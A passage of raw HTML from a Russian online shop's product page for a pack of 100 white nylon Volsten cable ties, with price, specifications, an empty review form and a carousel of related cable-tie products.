150w, https://sela-shop.ru/wp-content/uploads/2022/04/52632739-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52632739-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52632739-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52632739.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Хомут Volsten V02-1W-2,5х100-100 нейлон 2,5х100 100шт 9493
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>81,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_694e106656554">Хомут Volsten V02-1W-2,5х100-100 нейлон 2,5х100 100шт 9493 quantity</label>
		<input
			type="number"
			id="quantity_694e106656554"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="17879" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17879" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15085621</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/volsten/" rel="tag">Кабельные стяжки Volsten</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Хомут Volsten V02-1W-2,5х100-100 нейлон 2,5х100 100шт 9493 служит <strong>для фиксации проводов, мелких деталей и т.п.</strong></p>
<p>Изделие изготовлено <strong>из нейлона</strong>. Цвет &#8212; белый.</p>
<p>Упаковка &#8212; <strong>100 штук.</strong></p>
<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,03</p>
<p>Длина, мм: 65</p>
<p>Ширина, мм: 20</p>
<p>Высота, мм: 20</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/2-5/" rel="tag">2,5</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/100/" rel="tag">100</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/belyy/" rel="tag">белый</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Хомут Volsten V02-1W-2,5х100-100 нейлон 2,5х100 100шт 9493&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/homut-volsten-v02-1w-2-5h100-100-neylon-2-5h100-100sht-9493/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17879' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-727"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7092 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="7092">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53495860-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53495860.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7092" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-4-8h190-100sht-64773/">Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>481,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7092" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7092" data-product_sku="15538111" aria-label="Add &ldquo;Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 4,8х190 100шт 64773&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17866 status-publish first instock product_cat-catalog product_cat-volsten has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="17866">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-3-6h300-100-chernyy-neylon-3-6h300-100sht-12961/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51297294-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51297294-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51297294-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51297294-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51297294-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51297294-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51297294-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51297294.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17866" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-3-6h300-100-chernyy-neylon-3-6h300-100sht-12961/">Хомут Volsten V02-1B-3,6х300-100 черный нейлон 3,6х300 100шт. 12961</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>301,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17866" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17866" data-product_sku="15907840" aria-label="Add &ldquo;Хомут Volsten V02-1B-3,6х300-100 черный нейлон 3,6х300 100шт. 12961&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7088 status-publish last instock product_cat-catalog product_cat-fortisflex has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="7088">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-2-5h100-100sht-64772/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52620329-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52620329-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52620329.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7088" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/kabelnye-styazhki-s-dyubel-pistonom-fortisflex-ksdp-2-5h100-100sht-64772/">Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>162,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7088" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7088" data-product_sku="15538104" aria-label="Add &ldquo;Кабельные стяжки с дюбель-пистоном FORTISFLEX КСДп 2,5х100 100шт 64772&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17831 status-publish first instock product_cat-catalog product_cat-volsten has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="17831">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-volsten-neylon-4-8x250-100-sht-v02-1w-4-8x250-100-9508/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54269493-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54269493-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54269493-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54269493-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54269493-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54269493-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54269493-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54269493.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17831" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-volsten-neylon-4-8x250-100-sht-v02-1w-4-8x250-100-9508/">Хомут Volsten нейлон 4,8&#215;250 100 шт. V02-1W-4,8&#215;250-100 9508</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>441,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17831" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17831" data-product_sku="15085647" aria-label="Add &ldquo;Хомут Volsten нейлон 4,8x250 100 шт. V02-1W-4,8x250-100 9508&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17870 status-publish last instock product_cat-catalog product_cat-volsten has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="17870">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-4-8h250-100-chernyy-neylon-4-8h250-100sht-12964/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51979558-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51979558-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51979558-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51979558-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51979558-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51979558-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51979558-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51979558.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17870" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-4-8h250-100-chernyy-neylon-4-8h250-100sht-12964/">Хомут Volsten V02-1B-4,8х250-100 черный нейлон 4,8х250 100шт. 12964</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>369,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17870" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17870" data-product_sku="15907830" aria-label="Add &ldquo;Хомут Volsten V02-1B-4,8х250-100 черный нейлон 4,8х250 100шт. 12964&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17868 status-publish first instock product_cat-catalog product_cat-volsten has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="17868">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-4-8h200-100-chernyy-neylon-4-8h200-100sht-12963/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51512452-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51512452-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51512452-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51512452-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51512452-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51512452-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51512452-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51512452.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17868" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-volsten-v02-1b-4-8h200-100-chernyy-neylon-4-8h200-100sht-12963/">Хомут Volsten V02-1B-4,8х200-100 черный нейлон 4,8х200 100шт. 12963</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>288,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=17868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17868" data-product_sku="15907779" aria-label="Add &ldquo;Хомут Volsten V02-1B-4,8х200-100 черный нейлон 4,8х200 100шт. 12963&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-7086 status-publish last instock product_cat-catalog product_cat-lanmaster has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="7086">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="7086" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/">Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>601,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=7086" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7086" data-product_sku="16466011" aria-label="Add &ldquo;Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-17827 status-publish first instock product_cat-catalog product_cat-volsten has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="17827">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homut-volsten-neylon-3-6x350-100-sht-v02-1w-3-6x350-100-9504/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54269486-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54269486-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54269486-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54269486-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54269486-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54269486-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54269486-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54269486.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="17827" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
